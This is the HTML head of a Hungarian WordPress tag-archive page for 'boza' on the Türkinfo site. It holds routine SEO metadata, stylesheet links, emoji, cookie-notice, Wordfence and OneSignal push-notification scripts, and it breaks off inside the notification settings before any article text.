

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/boza/
body_size: 56787
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>boza | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/boza/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/boza/","url":"https://turkinfo.hu/tag/boza/","name":"boza | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/boza/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/boza/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/11/5766390884_6f32b1469a_w.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/boza/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/boza/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/11/5766390884_6f32b1469a_w.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/11/5766390884_6f32b1469a_w.jpg","width":400,"height":266,"caption":"Forrás: flickr / Andreas Zachmann"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/boza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"boza"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; boza címke hírcsatorna" href="https://turkinfo.hu/tag/boza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"88bae806f4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/2149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=E9C0BAED05FF16DF66A98DCBE78341BA');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
